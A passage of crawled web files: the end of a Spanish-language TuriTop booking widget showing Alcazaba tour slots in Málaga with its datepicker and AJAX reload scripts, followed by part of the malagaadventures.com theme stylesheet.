          <input type="text" name="filter[time_from]" value="" id="filter_time_from" onchange="reloadCalendar();" class="calendar-daily-timepicker"  />        </div>
        <div class="filter-item-small">
          <span class='filter-heading3'>Hasta hora</span>
          <input type="text" name="filter[time_to]" value="" id="filter_time_to" onchange="reloadCalendar();" class="calendar-daily-timepicker"  />        </div>
      </div>
      <div class="filter-item-big">
        <span class='filter-heading4'>Servicio</span>
        <select name="filter[service]" id="service_selector" class="calendar-daily-service-selector" onchange="reloadCalendar();">
<option value="" selected="selected">Todas</option>
<option value="P39">Alcazaba tour in English with Ticket - Card Payment</option>
<option value="P40">Alcazaba tour en Español - Pago con tarjeta</option>
</select>      </div>

    </div>
  </div>

  
  <script>
  $(document).ready(function(){
    bindCalendarDatepicker('26-01-2026');
    bindCalendarTimepicker('#filter_time_from');
    bindCalendarTimepicker('#filter_time_to');
    var date = new Date('2026-12-31');
    $(".calendar-daily-datepicker").datepicker('option', 'maxDate', date);
  });

  function bindCalendarTimepicker(item)
  {
         $(item).timepicker({'timeFormat':'G:i', 'step':30, 'scrollDefault':'now' });   }

  </script>
  <input type="submit" style="display:none; width:0px; height:0px;" name="calendar_filter" value="x" id="calendar_filter_submit">
  </form>
  <div class="clear"><br></div>

  
  

  <pre></pre>

  <div id="fullVersion">
      <table class="booking-daily-table center">
      <thead>
        <th class='booking-daily-heading-col1'>Hora</th>
        <th class='booking-daily-heading-col2'>Servicio</th>
        <th class='booking-daily-heading-col3'>Precio desde</th>
        <th class='booking-daily-heading-col4'>Plazas disponibles</th>
        <th class='booking-daily-heading-col5'></th>
      </thead>
          <tr class='booking-daily-row' id='booking_daily_row_20260126-1030-107711' onmouseover="$('#button_20260126-1030-107711').addClass('blink-button');" onmouseout="$('#button_20260126-1030-107711').removeClass('blink-button');">
        <td class="booking-daily-col1">10:30</td>
        <td class="booking-daily-col2" title="**IMPORTANT: By booking in this section, you are booking the tour in ENGLISH.**IMPORTANTE: Reservando es este apartando, se está reservando el tour en INGLÉS.">Alcazaba tour in English with Ticket - Card Payment<div class="booking-daily-pricing-notes">**IMPORTANT: By booking in this section, you are booking the tour in ENGLISH.**IMPORTANTE: Reservando es este apartando, se está reservando el tour en INGLÉS.</div></td>
        <td class="booking-daily-col3">6<span class='currency'>EUR</span></td>
        <td class="booking-daily-col4"></td>
        <td class="booking-daily-col5">
                              <div class="booking-daily-not-available">Completo</div>
                          </td>
      </tr>
          <tr class='booking-daily-row' id='booking_daily_row_20260126-1030-107722' onmouseover="$('#button_20260126-1030-107722').addClass('blink-button');" onmouseout="$('#button_20260126-1030-107722').removeClass('blink-button');">
        <td class="booking-daily-col1">10:30</td>
        <td class="booking-daily-col2" title="**IMPORTANTE: Reservando es este apartando, se está reservando el tour únicamente en ESPAÑOL.**IMPORTANT: By booking in this section, you are booking the tour in SPANISH only.">Alcazaba tour en Español - Pago con tarjeta<div class="booking-daily-pricing-notes">**IMPORTANTE: Reservando es este apartando, se está reservando el tour únicamente en ESPAÑOL.**IMPORTANT: By booking in this section, you are booking the tour in SPANISH only.</div></td>
        <td class="booking-daily-col3">6<span class='currency'>EUR</span></td>
        <td class="booking-daily-col4"></td>
        <td class="booking-daily-col5">
                              <div class="booking-daily-not-available">Completo</div>
                          </td>
      </tr>
          <tr class='booking-daily-row' id='booking_daily_row_20260126-1230-107711' onmouseover="$('#button_20260126-1230-107711').addClass('blink-button');" onmouseout="$('#button_20260126-1230-107711').removeClass('blink-button');">
        <td class="booking-daily-col1">12:30</td>
        <td class="booking-daily-col2" title="**IMPORTANT: By booking in this section, you are booking the tour in ENGLISH.**IMPORTANTE: Reservando es este apartando, se está reservando el tour en INGLÉS.">Alcazaba tour in English with Ticket - Card Payment<div class="booking-daily-pricing-notes">**IMPORTANT: By booking in this section, you are booking the tour in ENGLISH.**IMPORTANTE: Reservando es este apartando, se está reservando el tour en INGLÉS.</div></td>
        <td class="booking-daily-col3">6<span class='currency'>EUR</span></td>
        <td class="booking-daily-col4"></td>
        <td class="booking-daily-col5">
                              <div class="booking-daily-not-available">Completo</div>
                          </td>
      </tr>
          <tr class='booking-daily-row' id='booking_daily_row_20260126-1230-107722' onmouseover="$('#button_20260126-1230-107722').addClass('blink-button');" onmouseout="$('#button_20260126-1230-107722').removeClass('blink-button');">
        <td class="booking-daily-col1">12:30</td>
        <td class="booking-daily-col2" title="**IMPORTANTE: Reservando es este apartando, se está reservando el tour únicamente en ESPAÑOL.**IMPORTANT: By booking in this section, you are booking the tour in SPANISH only.">Alcazaba tour en Español - Pago con tarjeta<div class="booking-daily-pricing-notes">**IMPORTANTE: Reservando es este apartando, se está reservando el tour únicamente en ESPAÑOL.**IMPORTANT: By booking in this section, you are booking the tour in SPANISH only.</div></td>
        <td class="booking-daily-col3">6<span class='currency'>EUR</span></td>
        <td class="booking-daily-col4"></td>
        <td class="booking-daily-col5">
                              <div class="booking-daily-not-available">Completo</div>
                          </td>
      </tr>
          <tr class='booking-daily-row' id='booking_daily_row_20260126-1600-107711' onmouseover="$('#button_20260126-1600-107711').addClass('blink-button');" onmouseout="$('#button_20260126-1600-107711').removeClass('blink-button');">
        <td class="booking-daily-col1">16:00</td>
        <td class="booking-daily-col2" title="**IMPORTANT: By booking in this section, you are booking the tour in ENGLISH.**IMPORTANTE: Reservando es este apartando, se está reservando el tour en INGLÉS.">Alcazaba tour in English with Ticket - Card Payment<div class="booking-daily-pricing-notes">**IMPORTANT: By booking in this section, you are booking the tour in ENGLISH.**IMPORTANTE: Reservando es este apartando, se está reservando el tour en INGLÉS.</div></td>
        <td class="booking-daily-col3">6<span class='currency'>EUR</span></td>
        <td class="booking-daily-col4">50</td>
        <td class="booking-daily-col5">
                <a class="booking-daily-buy-now" href="https://app.turitop.com/booking/box/M472/P39/es/0/[base64]../0/0?setdate=26-01-2026&settime=16:00&ts=1769434490360&returnUrl=aHR0cHM6Ly9tYWxhZ2FhZHZlbnR1cmVzLmNvbS9lcy9xdWUtdmVyLWVuLW1hbGFnYS8=">
          <div id="button_20260126-1600-107711" class="booking-daily-buy-now">Reserva ya</div>
        </a>
                </td>
      </tr>
          <tr class='booking-daily-row' id='booking_daily_row_20260126-1600-107722' onmouseover="$('#button_20260126-1600-107722').addClass('blink-button');" onmouseout="$('#button_20260126-1600-107722').removeClass('blink-button');">
        <td class="booking-daily-col1">16:00</td>
        <td class="booking-daily-col2" title="**IMPORTANTE: Reservando es este apartando, se está reservando el tour únicamente en ESPAÑOL.**IMPORTANT: By booking in this section, you are booking the tour in SPANISH only.">Alcazaba tour en Español - Pago con tarjeta<div class="booking-daily-pricing-notes">**IMPORTANTE: Reservando es este apartando, se está reservando el tour únicamente en ESPAÑOL.**IMPORTANT: By booking in this section, you are booking the tour in SPANISH only.</div></td>
        <td class="booking-daily-col3">6<span class='currency'>EUR</span></td>
        <td class="booking-daily-col4"></td>
        <td class="booking-daily-col5">
                              <div class="booking-daily-not-available">Completo</div>
                          </td>
      </tr>
        </table>
  </div>


  <div id="minVersion">
    <table class="booking-daily-table center">
      <thead>
        <th class='booking-daily-heading-col1'>Hora</th>
        <th class='booking-daily-heading-col2'>Servicio</th>
        <th class='booking-daily-heading-col3'></th>
      </thead>
          <tr class='booking-daily-row' id='booking_daily_row_20260126-1030-107711' onmouseover="$('#button_20260126-1030-107711').addClass('blink-button');" onmouseout="$('#button_20260126-1030-107711').removeClass('blink-button');">
        <td>10:30</td>
        <td>
          Alcazaba tour in English with Ticket - Card Payment<div class="booking-daily-pricing-notes">**IMPORTANT: By booking in this section, you are booking the tour in ENGLISH.**IMPORTANTE: Reservando es este apartando, se está reservando el tour en INGLÉS.
        </td>
        <td>
                  <div class="booking-daily-not-available">Completo</div>
                </td>
      </tr>
          <tr class='booking-daily-row' id='booking_daily_row_20260126-1030-107722' onmouseover="$('#button_20260126-1030-107722').addClass('blink-button');" onmouseout="$('#button_20260126-1030-107722').removeClass('blink-button');">
        <td>10:30</td>
        <td>
          Alcazaba tour en Español - Pago con tarjeta<div class="booking-daily-pricing-notes">**IMPORTANTE: Reservando es este apartando, se está reservando el tour únicamente en ESPAÑOL.**IMPORTANT: By booking in this section, you are booking the tour in SPANISH only.
        </td>
        <td>
                  <div class="booking-daily-not-available">Completo</div>
                </td>
      </tr>
          <tr class='booking-daily-row' id='booking_daily_row_20260126-1230-107711' onmouseover="$('#button_20260126-1230-107711').addClass('blink-button');" onmouseout="$('#button_20260126-1230-107711').removeClass('blink-button');">
        <td>12:30</td>
        <td>
          Alcazaba tour in English with Ticket - Card Payment<div class="booking-daily-pricing-notes">**IMPORTANT: By booking in this section, you are booking the tour in ENGLISH.**IMPORTANTE: Reservando es este apartando, se está reservando el tour en INGLÉS.
        </td>
        <td>
                  <div class="booking-daily-not-available">Completo</div>
                </td>
      </tr>
          <tr class='booking-daily-row' id='booking_daily_row_20260126-1230-107722' onmouseover="$('#button_20260126-1230-107722').addClass('blink-button');" onmouseout="$('#button_20260126-1230-107722').removeClass('blink-button');">
        <td>12:30</td>
        <td>
          Alcazaba tour en Español - Pago con tarjeta<div class="booking-daily-pricing-notes">**IMPORTANTE: Reservando es este apartando, se está reservando el tour únicamente en ESPAÑOL.**IMPORTANT: By booking in this section, you are booking the tour in SPANISH only.
        </td>
        <td>
                  <div class="booking-daily-not-available">Completo</div>
                </td>
      </tr>
          <tr class='booking-daily-row' id='booking_daily_row_20260126-1600-107711' onmouseover="$('#button_20260126-1600-107711').addClass('blink-button');" onmouseout="$('#button_20260126-1600-107711').removeClass('blink-button');">
        <td>16:00</td>
        <td>
          Alcazaba tour in English with Ticket - Card Payment<div class="booking-daily-pricing-notes">**IMPORTANT: By booking in this section, you are booking the tour in ENGLISH.**IMPORTANTE: Reservando es este apartando, se está reservando el tour en INGLÉS.
        </td>
        <td>
                <a class="booking-daily-buy-now" href="https://app.turitop.com/booking/box/M472/P39/es/0/[base64]../0/0?setdate=26-01-2026&settime=16:00&ts=1769434490360&returnUrl=aHR0cHM6Ly9tYWxhZ2FhZHZlbnR1cmVzLmNvbS9lcy9xdWUtdmVyLWVuLW1hbGFnYS8=">
          <div id="button_20260126-1600-107711" class="booking-daily-buy-now">Reserva ya</div>
        </a>
                </td>
      </tr>
          <tr class='booking-daily-row' id='booking_daily_row_20260126-1600-107722' onmouseover="$('#button_20260126-1600-107722').addClass('blink-button');" onmouseout="$('#button_20260126-1600-107722').removeClass('blink-button');">
        <td>16:00</td>
        <td>
          Alcazaba tour en Español - Pago con tarjeta<div class="booking-daily-pricing-notes">**IMPORTANTE: Reservando es este apartando, se está reservando el tour únicamente en ESPAÑOL.**IMPORTANT: By booking in this section, you are booking the tour in SPANISH only.
        </td>
        <td>
                  <div class="booking-daily-not-available">Completo</div>
                </td>
      </tr>
        </table>
  </div>

  <div class='clear'>
    <h2 class="powered"><a href="https://www.turitop.com/agenda-tu-demo/?utm_source=user_website&utm_medium=powered_by_link&utm_campaign=booking_system?utm_content=from_m472?utm_lang=es" target="_blank"
      title="Sistema de Reservas y Software de gestión creado por TuriTop">TuriTop Booking System</a></h2>
  </div>

      <script src="//app.turitop.com/js/iframeResizer.contentWindow.min.js"></script>

    </div>
  </div>

  <link href="/plugin/monitor-dashboard/jquery-preloader/css/preloader.css" rel="stylesheet" type="text/css" />
  <script src="/plugin/monitor-dashboard/jquery-preloader/js/jquery.preloader.js" type="text/javascript"></script>
      <script>
  var message_server = 'El servidor no está disponible para manejar esta solicitud en este momento.';
  var title_alert_server = 'Error';

  function loading(action) {
    //console.log('### loading='+action);
    if(action == 'show') {
      $('html').preloader({zIndex:'20000'});
    } else {
      $('html').preloader('remove');
    }
  }

  $(document).ready(function(){
    bindCalendarDatepicker('');
  });

  
  function bindEventsCalendarDatepicker()
  {
    $(".calendar-daily-datepicker").datepicker({
      beforeShowDay: function(date) {
        var year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
        var month = new Intl.DateTimeFormat('en', { month: '2-digit' }).format(date);
        var day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
        var indexdate = year+"-"+month+"-"+day;
        if(daily_date_picker.hasOwnProperty(indexdate)){
          if(daily_date_picker[indexdate] == "available") {
            return [true, "", "Disponible"];
          } else if (daily_date_picker[indexdate] == "closedByAnticipation") {
            return [true, "highlight", "Llamar para reservar"];
          } else {
            return [false, "", "No disponible"];
          }
        } else {
          return [false, "not-events", "No hay eventos disponibles"];
        }
      },
    });
  }

  function bindCalendarDatepicker(setdate)
  {
          $(".calendar-daily-datepicker").datepicker({
        minDate:0,
        maxDate:"+12M +1D",
        firstDay:1,
        changeMonth: true,
        changeYear: true,
        monthNames:['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Agosto','Septiembre','Octubre','Noviembre','Diciembre'],
        monthNamesShort:['Ene','Feb','Mar','Abr','Mayo','Jun','Jul','Ago','Sep','Oct','Nov','Dic'],
        dayNamesMin:['Dom','Lun','Mar','Mie','Jue','Vie','Sab' ],
      });

       $(".calendar-daily-datepicker").datepicker("option", "dateFormat", "dd-mm-yy");                   if(setdate) {
        $(".calendar-daily-datepicker").datepicker("setDate", setdate);
      }

      }

  var reloadCalendarBusy = false;
  function reloadCalendar(requested_date)
  {
    if(reloadCalendarBusy) return;
    reloadCalendarBusy = true;
    loading('show');

    //console.log('#### proto=https');
    var post_url = 'https://app.turitop.com/booking/daily/M472/es/C1/NOTSHOW/NOTSHOW';
    var post_data = '&ajax=1&'+$('form#booking_daily_filter').serialize();

    $.ajax({
        url: post_url,
        data: post_data,
        type: 'POST',
        timeout: 60000,
        tryCount : 0,
        retryLimit : 3,
        success: function(data) {
          if(data.length) {
            $('div#booking_daily_content').html(data);
            bindCalendarDatepicker(requested_date);
            applyCustomizations();
            setTimeout(function(){
              reloadCalendarBusy = false;
            }, 500);
          } else {
            alert('Fallo inesperado - por favor, inténtalo de nuevo');
          }
          setTimeout(function(){loading('hide');},250);
        },
        error: function(x,t,m) {
          reloadCalendarBusy = false;
          if(t === "timeout" || t === "error" || t ==="abort" || m === "" || m === "Not Found" || m === "Internal Server Error") {
            showError(message_server, title_alert_server, "auto", 10000);
            loading('hide');
            this.tryCount++;
            if(this.tryCount <= this.retryLimit) {
              $.ajax(this);
              return;
            } else {
              showError(message_server, title_alert_server, "auto", 10000);
              loading('hide');
            }
          }
          else { alert('Fallo inesperado - por favor, inténtalo de nuevo');
                 loading('hide');
               }
        }
      });
  }

  $(document).ready(function() {
    applyCustomizations();
  });

  function applyCustomizations()
  {
      }

  </script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://malagaadventures.com/wp-content/themes/malaga%205/css/main.css?ver=1768684283
body_size: 9959
content:
/* =================================================================
   MALAGA THEME — CONSOLIDATED CSS
   Todo el CSS del tema en un solo archivo optimizado
   ================================================================= */

/* ========================= Variables CSS ========================= */
:root {
  /* Colores del tema */
  --bs-primary: #f13539;
  --bs-primary-rgb: 241, 53, 57;
  --brand: #f13539;
  --brand-ink: #fff;
  --ink: #333;
  --muted: #6c757d;
  
  /* Fondos */
  --bg-soft: #f8f9fa;
  --bg-beige: #fff7f2;
  --bg-beige-light: #fffaf6;
  --border-soft: #f3eae4;
  
  /* Tour pages */
  --tour-bg-soft: #fff7f2;
  --tour-bg-light: #fffaf6;
  --tour-bg-contrast: #fef3eb;
  --tour-border: #f3eae4;
  --tour-text: #1b1b1b;
  
  /* Efectos */
  --radius: 12px;
  --shadow-sm: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  --shadow-md: 0 0.25rem 0.75rem rgba(241, 53, 57, 0.15);
  --shadow-lg: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --transition: 0.25s cubic-bezier(0.4, 0, 0.2, 1);
  
  /* Navbar */
  --nav-pad-y: 1rem;
  --nav-pad-y-shrunk: 0.375rem;
  --logo-h: 64px;
  --logo-h-shrunk: 44px;
  --nav-bg: #f13539;
  --nav-transition: 0.18s cubic-bezier(0.4, 0, 0.2, 1);
}

/* ========================= Base Global ========================= */
* {
  box-sizing: border-box;
}

html {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

body {
  font-family: 'Open Sans', system-ui, -apple-system, 'Segoe UI', Roboto, Arial, sans-serif;
  color: var(--ink);
  background: #fff;
}

:focus-visible {
  outline: 2px solid var(--brand);
  outline-offset: 2px;
}

a {
  text-decoration: none;
  transition: color var(--transition), opacity var(--transition);
}

a:hover {
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  font-weight: 700;
  letter-spacing: -0.01em;
  line-height: 1.2;
  color: var(--ink);
}

h1::first-letter,
h2::first-letter {
  color: var(--brand);
}

h1 { font-size: clamp(2rem, 1.2rem + 2.2vw, 3rem); }
h2 { font-size: clamp(1.6rem, 1.1rem + 1.6vw, 2.25rem); }
h3 { font-size: clamp(1.25rem, 1rem + 0.9vw, 1.75rem); }

p {
  line-height: 1.65;
}

iframe {
  max-width: 100%;
  border: 0;
}

/* ========================= NAVBAR ========================= */

#mainNavbar {
  padding-top: var(--nav-pad-y);
  padding-bottom: var(--nav-pad-y);
  transition: padding var(--nav-transition);
  background: var(--nav-bg) !important;
  will-change: padding;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

#mainNavbar .navbar-brand {
  padding: 0;
  margin-right: 1rem;
}

#mainNavbar .navbar-brand img {
  height: var(--logo-h);
  width: auto;
  display: block;
  transition: height var(--nav-transition), opacity var(--nav-transition);
  image-rendering: -webkit-optimize-contrast;
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
}

#mainNavbar.is-shrunk {
  --nav-pad-y: var(--nav-pad-y-shrunk);
  --logo-h: var(--logo-h-shrunk);
}

#mainNavbar .navbar-nav {
  gap: 0.5rem;
}

#mainNavbar .navbar-nav .nav-link {
  color: #fff !important;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  font-weight: 700;
  font-size: 0.9375rem;
  padding: 0.5rem 0.875rem;
  border-radius: 8px;
  transition: background var(--nav-transition), opacity var(--nav-transition);
}

#mainNavbar .navbar-nav .nav-link:hover,
#mainNavbar .navbar-nav .nav-link:focus {
  background: rgba(255, 255, 255, 0.15);
  opacity: 1;
}

#mainNavbar .navbar-nav .current-menu-item > a.nav-link,
#mainNavbar .navbar-nav .current_page_item > a.nav-link {
  background: rgba(255, 255, 255, 0.2);
  font-weight: 800;
}

#mainNavbar .navbar-toggler {
  border: 2px solid rgba(255, 255, 255, 0.5);
  border-radius: 8px;
  padding: 0.375rem 0.5rem;
  transition: border-color 0.2s, background 0.2s;
}

#mainNavbar .navbar-toggler:hover,
#mainNavbar .navbar-toggler:focus {
  border-color: #fff;
  background: rgba(255, 255, 255, 0.1);
}

#mainNavbar .navbar-toggler-icon {
  width: 1.25rem;
  height: 1.25rem;
}

.header-flags {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.header-flags a {
  display: inline-block;
  transition: transform 0.2s;
}

.header-flags a:hover {
  transform: scale(1.1);
}

.header-flags img {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.3);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
}

.header-email {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  color: #fff;
  font-weight: 600;
  font-size: 0.875rem;
  padding: 0.375rem 0.75rem;
  border-radius: 8px;
  transition: background 0.2s;
}

.header-email:hover {
  background: rgba(255, 255, 255, 0.1);
  color: #fff;
}

.header-email::before {
  content: "✉";
  font-size: 1.125rem;
}

/* ========================= HEADER HERO IMAGE ========================= */
.slide_img_block {
  position: relative;
  overflow: hidden; /* evita que la imagen desborde horizontalmente */
  width: 100%;
}

.slide_img_block .slide_img {
  display: block;
  width: 100%;
  max-width: 100%;
  /* altura limitada y responsive; object-fit funciona porque fijamos height */
  height: clamp(200px, 28vw, 480px);
  object-fit: cover;
  object-position: center;
}

/* Variante de single-post donde se usa background-image inline */
.slide_img_div_block {
  width: 100%;
  height: clamp(200px, 28vw, 480px);
  background-size: cover !important;
  background-position: center center !important;
  background-repeat: no-repeat !important;
}

@media (max-width: 991.98px) {
  .slide_img_block .slide_img,
  .slide_img_div_block {
    height: clamp(140px, 40vw, 300px);
  }
}

/* Barra de reserva bajo el hero (aplicada en todas las plantillas) */
.book_now.book-now-enhanced {
  background: #fff;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.03);
  position: relative;
  z-index: 2;
}

.book_now .booking.container {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.75rem 1rem;
  min-height: 56px;
}

.book_now .btn-book-under-hero {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.65rem;
  background: var(--brand);
  color: #fff;
  border: 0;
  border-radius: 999px;
  padding: 0.875rem 2.375rem;
  font-weight: 700;
  font-size: 1.125rem;
  letter-spacing: 0.3px;
  box-shadow: 0 12px 24px rgba(241, 53, 57, 0.2);
  transition: transform 0.18s ease, box-shadow 0.18s ease, background 0.18s ease;
}

.book_now .btn-book-under-hero:hover,
.book_now .btn-book-under-hero:focus {
  background: #d92e32;
  box-shadow: 0 16px 28px rgba(241, 53, 57, 0.26);
  transform: translateY(-1px);
}

.book_now .btn-book-under-hero:focus {
  outline: 2px solid rgba(241, 53, 57, 0.35);
  outline-offset: 3px;
}

.book_now .btn-book-under-hero .btn-icon {
  display: inline-flex;
  line-height: 0;
}

@media (max-width: 575.98px) {
  .book_now .btn-book-under-hero {
    width: 100%;
    justify-content: center;
  }
}

/* ========================= BOTONES FLOTANTES ========================= */

.wa-float,
.cal-float {
  position: fixed;
  right: 1.5rem;
  z-index: 9999;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.625rem;
  width: 64px;
  height: 64px;
  border: 0;
  border-radius: 12px;
  color: #fff;
  text-decoration: none;
  box-shadow: 0 0.375rem 1.125rem rgba(0, 0, 0, 0.18);
  transition: transform 0.15s, box-shadow 0.15s;
  font-weight: 600;
  cursor: pointer;
}

.wa-float {
  bottom: 1.5rem;
  background: #25D366;
}

.cal-float {
  bottom: 6.5rem;
  background: #cf2e2e;
}

.wa-float i {
  font-size: 1.875rem;
}

.cal-float i {
  font-size: 1.75rem;
}

/* Replacement: floating button to open private request modal */
.private-form-float {
  position: fixed;
  right: 1.5rem;
  bottom: 6.5rem;
  z-index: 9999;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.625rem;
  width: 64px;
  height: 64px;
  border: 0;
  border-radius: 12px;
  color: #fff;
  background: var(--brand);
  box-shadow: 0 0.375rem 1.125rem rgba(0, 0, 0, 0.18);
  transition: transform 0.15s, box-shadow 0.15s;
  cursor: pointer;
}

.private-form-float:hover { transform: translateY(-2px); box-shadow: 0 0.625rem 1.375rem rgba(0,0,0,.22);} 
.private-form-float svg { width: 28px; height: 28px; }

@media (max-width: 768px) {
  .private-form-float { right: .75rem; bottom: 3.875rem; height: 44px; border-radius: 10px; padding: 0 .875rem 0 .75rem; width: auto; }
}

/* Modal styles for private request */
.modal-private .modal-content { border: 0; border-radius: 16px; overflow: hidden; box-shadow: 0 1.125rem 3rem rgba(0,0,0,.25); }
.modal-private .modal-header { background: var(--brand); border-bottom: none; padding: 1.125rem 1.25rem; }
.modal-private .modal-title { color: #fff; font-weight: 700; }
.modal-private .btn-close { filter: invert(1); opacity: .9; }
.modal-private .btn-close:hover { opacity: 1; }

.wa-label,
.cal-label {
  display: none;
  font-size: 1rem;
  white-space: nowrap;
}

.wa-float:hover,
.cal-float:hover {
  transform: translateY(-2px);
  box-shadow: 0 0.625rem 1.375rem rgba(0, 0, 0, 0.22);
}

/* ========================= MODAL CALENDARIO ========================= */

.modal-calendar .modal-content {
  border: 0;
  border-radius: 16px;
  overflow: hidden;
  box-shadow: 0 1.125rem 3rem rgba(0, 0, 0, 0.25);
}

.modal-calendar .modal-header {
  background: var(--brand);
  border-bottom: none;
  padding: 1.25rem 1.5rem;
}

.modal-calendar .modal-title {
  font-weight: 700;
  color: #fff;
}

/* Cerrar en blanco sobre cabecera roja */
.modal-calendar .btn-close {
  filter: invert(1);
  opacity: 0.9;
}
.modal-calendar .btn-close:hover { opacity: 1; }

.modal-calendar .modal-body {
  padding: 0;
  background: #fff;
}

.heading_block {
  padding: 1.25rem 1.5rem;
  background: var(--bg-soft);
}

.heading_block h2 {
  margin: 0;
  font-size: 1.25rem;
  font-weight: 700;
  color: var(--tour-text);
}

/* Ocultar el título duplicado dentro del modal de Turitop; mantenemos solo el de la cabecera */
.modal-calendar .heading_block { display: none; }

.turitop-embed-wrap {
  padding: 0 0 1.125rem;
  width: 100%;
}

/* Turitop: forzar que el widget use todo el ancho disponible */
.turitop-embed-wrap > div,
.turitop-embed-wrap .loading-turitop,
.turitop-embed-wrap [id^="TT_"],
.turitop-embed-wrap .tt-widget,
.turitop-embed-wrap .TT_Widget,
.turitop-embed-wrap iframe {
  width: 100% !important;
  max-width: 100% !important;
  display: block;
}

.turitop-embed-wrap .loading-turitop { margin: 0 auto; }

/* En la home: caja visual agradable para el calendario */
.section .turitop-embed-wrap {
  background: #fff;
  border: 1px solid #eee;
  border-radius: 12px;
  padding: 16px;
  box-shadow: var(--shadow-sm);
}

.section .turitop-embed-wrap input,
.section .turitop-embed-wrap select {
  border-radius: 8px;
  border: 1px solid #ced4da;
}

.section .turitop-embed-wrap table { width: 100%; }

/* ========================= FOOTER ========================= */

footer {
  background: linear-gradient(180deg, #ffffff 0%, #f8f9fa 100%);
  margin-top: 4rem;
  position: relative;
}

footer::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 4px;
  background: linear-gradient(90deg, 
    var(--brand) 0%, 
    #ff6b6e 50%, 
    var(--brand) 100%);
}

footer .container > .row:first-child {
  padding: 3.5rem 0 2rem;
}

footer .logo img {
  max-width: 260px;
  height: auto;
  filter: drop-shadow(0 2px 8px rgba(0, 0, 0, 0.08));
  transition: filter 0.3s;
}

footer .logo img:hover {
  filter: drop-shadow(0 4px 12px rgba(241, 53, 57, 0.2));
}

footer .mission {
  max-width: 480px;
}

footer .mission p {
  color: #495057;
  font-size: 0.95rem;
  line-height: 1.7;
  margin-bottom: 1rem;
}

footer .phone_and_time a {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.625rem 1.25rem;
  border-radius: 50px;
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--brand);
  background: rgba(241, 53, 57, 0.08);
  border: 2px solid transparent;
  transition: all 0.3s ease;
}

footer .phone_and_time a:hover {
  background: var(--brand);
  color: white;
  border-color: var(--brand);
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(241, 53, 57, 0.25);
}

footer .social {
  gap: 0.75rem;
}

footer .social a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  border-radius: 50%;
    background-color: #fff;
    background-size: 22px 22px;
  background-position: center;
  background-repeat: no-repeat;
  border: 2px solid #e9ecef;
  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.06);
}

footer .social a:hover {
  transform: translateY(-4px) scale(1.08);
  border-color: var(--brand);
  box-shadow: 0 6px 20px rgba(241, 53, 57, 0.25);
    background-color: #fff7f7;
}

  footer .social a.facebook { 
    background-image: url('../img/icons/facebook-logo-red.svg'); 
  }

  footer .social a.twitter { 
    background-image: url('../img/icons/twitter-logo-red.svg'); 
  }

  footer .social a.instagram { 
    background-image: url('../img/icons/instagram-logo-red.svg'); 
  }

  footer .social a.tripadwiser { 
    background-image: url('../img/icons/tripadvisor-logo-red.svg'); 
  }

  footer .social a.whatsapp { 
    background-image: url('../img/icons/whatsapp-logo-red.svg'); 
  }

  footer .social a:hover {
    background-size: 26px 26px;
  }

.footer-nav {
  padding: 2rem 0 1.5rem;
  border-top: 1px solid #e9ecef;
  background: rgba(248, 249, 250, 0.5);
}

.footer-menu {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  gap: 0.5rem 1rem;
  list-style: none;
  margin: 0;
  padding: 0;
}

.footer-menu > li > a {
  display: inline-block;
  padding: 0.625rem 1.125rem;
  border-radius: 50px;
  font-weight: 600;
  font-size: 0.9rem;
  color: #6c757d;
  background: white;
  border: 2px solid transparent;
  transition: all 0.3s ease;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.04);
}

.footer-menu > li > a:hover {
  color: var(--brand);
  background: white;
  border-color: var(--brand);
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(241, 53, 57, 0.15);
}

.footer-menu > li > a:focus-visible {
  outline: 2px solid var(--brand);
  outline-offset: 3px;
  background: white;
  color: var(--brand);
}

.footer-menu > li.current-menu-item > a,
.footer-menu > li.current_page_item > a {
  color: white;
  background: var(--brand);
  border-color: var(--brand);
  box-shadow: 0 4px 12px rgba(241, 53, 57, 0.3);
}

.copyrights {
  padding: 1.75rem 0;
  text-align: center;
  background: linear-gradient(135deg, var(--brand) 0%, #c81f23 100%);
  color: rgba(255, 255, 255, 0.9);
  font-size: 0.875rem;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  position: relative;
}

.copyrights::before {
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 60px;
  height: 3px;
  background: var(--brand);
  border-radius: 3px;
}

.copyrights p {
  margin: 0;
  font-weight: 500;
  letter-spacing: 0.3px;
}

/* ========================= COMPONENTES TEMA ========================= */

.ma-heading {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  margin-bottom: 1.5rem;
  padding-bottom: 0.5rem;
  border-bottom: 2px solid var(--brand);
}

.ma-heading > div { display: none; }

.ma-heading::before {
  content: "";
